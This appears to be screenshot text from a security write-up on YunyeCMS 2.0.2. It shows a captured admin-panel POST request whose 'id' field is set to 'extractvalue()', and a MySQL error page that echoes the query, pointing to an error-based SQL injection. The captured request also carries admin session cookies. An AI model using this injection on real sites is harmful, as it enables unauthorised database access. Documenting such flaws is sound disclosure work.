 Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer:
http://192.168.43.150/yunyecms_2.0.2/admin.php?c=department&a=department_add&id=1&usv_glLM=irwCHIRUXY
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=qvvpbe7671mj4va4sibm19ndd7; YUNYECMSADM_admusername=admin;
YUNYECMSADM_admuserid=1; YUNYECMSADM_admroleid=1;
YUNYECMSADM_admloginrnd=degjnrsxyLRV06%21%28%7D%7E%3D%3B;
YUNYECMSADM_admlogintruetime=1582110507; YUNYECMSADM_admloginlicense=yunyecmslicense;
YUNYECMSADM_loginyunyecmsckpass=eedc25e4e5ae90bd80d8bcfcc54cc1e6;
YUNYECMSADM_loginyunyecmsfilernd=adeknpvyBCDGHJKNOPQTUWXZ147;
YUNYECMSADM_admlogintime=1582110802
Connection: close
departmentname=%E6%8A%80%E6%9C%AF%E9%83%A8123&status=1&yyact=edit&c=department&a=department_add
&usv_glLM=irwCHIRUXY&dsv_hoLP=ewEOQ2&id=extractvalue()&olddepartmentname=%E6%8A%80%E6%9C%AF%E9
%83%A812
?
<
+
>
Type a search term
0 matches
Ready
<div class="row">
<div class="col-md-12">
<div class="box box-info">
<div class="box-header with-border" style="text-align:center;">
<h3 class="box-title">信息提示</h3>
</div>
<!-- /.box-header -->
<div class="box-body" style="text-align:center;">
<div class="alert alert-info alert-dismissible" >
<h4><i class="icon fa fa-info"></i> SELECT COUNT(*) FROM `yunyecms_depar
departmentname='技术部123' and departmentid<>extractvalue() limit 1</h4>
<b>MySQL Error: </b>Incorrect parameter count in the call to native funct
'extractvalue'<br/><b>MySQL Errno: </b>1582<br/><b><a href='http://www.yunyecms.co
class='fa fa-life-ring'></i> Need Help? </a></b> </div>
</div>
<!-- /.box-body -->
</div>
<!-- /.box -->
</div>
<!-- /.col -->
<!-- /.col -->
</div>
<!-- /.row -->
?
<
+
>
Type a search term
零组资料文库